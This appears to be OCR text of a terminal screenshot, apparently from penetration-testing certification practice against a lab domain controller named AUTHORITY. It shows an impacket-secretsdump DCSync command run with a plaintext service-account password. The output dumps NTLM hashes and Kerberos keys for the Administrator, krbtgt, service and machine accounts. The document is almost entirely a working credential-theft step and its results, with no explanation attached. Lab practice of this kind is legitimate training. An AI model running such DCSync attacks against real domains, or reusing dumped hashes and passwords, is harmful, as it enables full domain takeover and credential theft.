 ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ impacket-secretsdump -just-dc 'svc_ldap:lDaP_1n_th3_cle4r!@10.10.11.222' -outputfile dcsync_hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:09dd9e3b63ad57ea6c86f88b488b7378:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72c97be1f2c57ba5a51af2ef187969af4cf23b61b6dc444f93dd9cd1d5502a81
Administrator:aes128-cts-hmac-sha1-96:b5fb2fa35f3291a1477ca5728325029f
Administrator:des-cbc-md5:8ad3d50efed66b16
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:4530f7da5780ab7e32febb9d86e447390fed8adfc46fe3cc27caefeb076609d8
AUTHORITY$:aes128-cts-hmac-sha1-96:8c4c63885c124efc2dfbb11c9a5f9378
AUTHORITY$:des-cbc-md5:dadfd5efa1d9eafe
[*] Cleaning up...